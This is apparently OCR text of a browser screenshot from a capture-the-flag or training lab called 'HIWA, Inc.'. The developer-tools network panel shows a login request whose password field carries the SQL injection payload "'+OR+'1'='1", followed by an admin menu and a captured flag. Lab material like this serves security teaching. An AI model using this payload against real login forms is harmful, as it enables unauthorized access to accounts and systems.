 HIWA Login Screen × HIWA Login Screen × HIWA Main Menu × http://172.16.42.10/login.php × +
172.16.42.10/menu.php
HIWA, Inc.
H I
WA
About
HIWA Main Menu
Logged in as admin (user)
Orders
Products
Logout
Flag: 4cb2d2569de028c5fab3301a7ef5a679
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings
302 POST 172.16.42.10 login.php document html 662 B 674 B Filter Request Parameters
200 GET 172.16.42.10 menu.php document html 643 B 674 B Form data Raw
404 GET 172.16.42.10 favicon.ico FaviconLoader.jsm:191 (img) html cached 274 B login: "admin"
password: "'+OR+'1'='1"
Login: "Submit+Query"
3 requests 1.58 KB / 1.27 KB transferred Finish: 199 ms DOMContentLoaded: 108 ms load: 117 ms
Right Ctrl